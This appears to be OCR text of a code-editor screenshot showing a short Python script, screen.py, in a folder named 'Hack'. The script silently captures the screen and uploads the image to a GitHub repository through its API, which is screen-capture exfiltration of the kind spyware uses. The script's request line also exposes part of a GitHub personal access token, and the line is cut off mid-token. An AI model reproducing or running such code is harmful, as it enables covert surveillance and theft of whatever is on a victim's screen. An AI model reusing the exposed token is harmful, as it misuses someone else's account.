 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 搜索
request.py hook.lua screen.py hook.py t.py
C: > Users > 16265 > Desktop > Hack > screen.py > ...
1 import pyautogui
2 import requests
3 import base64
4 import uuid
5 import io
6
7 Byte = io.BytesIO()
8 pyautogui.screenshot().save(Byte, "PNG")
9 requests.put(f"https://api.github.com/repos/nahida-cn/Asset/contents/{uuid.uuid4()}.png", headers={"Authorization":"Bearer github_pat_11A7OJ4EQ0KM0HR9sjrbGr_krlzC4lcGlu8b
1
问题 输出 调试控制台 终端 端口 Python
PS C:\Users\16265> & C:/Users/16265/AppData/Local/Programs/Python/Python312/python.exe c:/Users/16265/Desktop/Hack/screen.py
1
0 0 0 行 6，列 1 空格: 4 UTF-8 CRLF Python 3.12.2 64-bit
英 拼 3:08
2024/6/19